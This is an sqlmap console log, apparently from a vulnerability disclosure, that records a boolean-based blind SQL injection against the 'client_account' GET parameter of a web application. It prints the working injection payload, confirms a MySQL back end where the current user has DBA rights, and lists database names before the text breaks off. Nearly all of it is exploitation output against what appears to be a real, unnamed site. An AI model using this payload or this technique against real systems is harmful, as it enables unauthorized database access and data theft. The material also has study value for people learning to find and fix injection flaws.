 ners (if any)? [y/N] n
sqlmap identified the following injection points with a total of 998 HTTP(s) req
uests:
---
Parameter: client_account (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: jsoncallback=jQuery1830290398107143119_1425374003139&order_id=463&c
lient_account=sd_lzc_group' AND 9807=9807 AND 'Wfqb'='Wfqb&language=zh-cn&_=1425
374037295
---
[18:07:56] [INFO] testing MySQL
[18:07:57] [INFO] confirming MySQL
[18:07:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[18:07:59] [INFO] testing if current user is DBA
[18:07:59] [INFO] fetching current user
[18:07:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:07:59] [INFO] retrieved: dOsSM2012@%
current user is DBA:    True
[18:09:23] [INFO] fetching database names
[18:09:23] [INFO] fetching number of databases
[18:09:23] [INFO] retrieved: 13
[18:09:58] [INFO] retrieved: information_schema
[18:11:08] [INFO] retrieved: base_pay_tmpl1
[18:12:56] [INFO] retrieved: dossm
[18:13:15] [INFO] retrieved: gz_gsly
[18:13:45] [INFO] retrieved: gz_gsl